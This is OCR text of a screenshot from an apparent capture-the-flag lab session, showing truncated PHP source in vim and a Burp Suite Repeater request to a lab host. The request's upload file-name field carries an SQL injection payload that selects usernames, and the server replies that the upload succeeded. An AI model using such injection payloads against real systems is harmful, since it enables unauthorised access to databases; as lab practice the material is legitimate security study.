 hacky (Holiday Hack) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Menu 12:10 PM
Terminal
File Edit View Search Terminal Help
<p>
<?php
if ($_SERVER[
$username
$password
if (empty
echo
} elseif
echo
} else {
$db =
if ($
d
}
$sql =
$resu
if ($
e
$
$
} els
$
$
i
36,1 31%
10.10.14.6 0:vim* hacky
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × ...
Send Cancel < > Target: http://10.10.11.104 HTTP/1 ?
Request
Pretty Raw Hex \n
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------81606610532534972
821053179055
8 Content-Length: 272
9 Origin: http://10.10.11.104
10 Connection: close
11 Referer: http://10.10.11.104/files.php
12 Cookie: PHPSESSID=mdecrekdk0rlrjcs724posb8oh
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------816066105325349728210531
79055
16 Content-Disposition: form-data; name="userData";
filename="empty admin file', '0', '', (SELECT
username from acco));-- -"
17 Content-Type: text/plain
18
19 test
20 -----------------------------816066105325349728210531
79055--
21
? Search... 0 matches
Response
Pretty Raw Hex Render \n
INSPECTOR
65 </li>
66 </ul>
67 </div>
68 </nav>
69
70 <section class="uk-section uk-section-default"
>
71 <div class="uk-container">
72 <h2 class="uk-heading-divider">
Files
</h2>
73 <p>
<div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close>
</a>
<p>
File successfully uploaded!! :)
</p>
</div>
</p>
74 <p>
Upload files below, uploaded files in
table below
</p>
75 <form name="upload" enctype="
multipart/form-data" action="" method="
post">
? Search... 0 matches
Done 8,827 bytes | 97 millis
Terminal Previse Files — Mozilla... Burp Suite Community ...
Right Ctrl